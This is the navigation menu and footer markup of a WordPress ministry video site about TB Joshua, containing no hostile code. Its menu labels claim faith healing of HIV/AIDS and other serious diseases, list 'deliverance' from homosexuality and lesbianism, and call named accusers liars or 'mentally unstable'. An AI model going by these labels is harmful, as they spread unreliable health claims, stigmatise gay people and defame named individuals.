	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
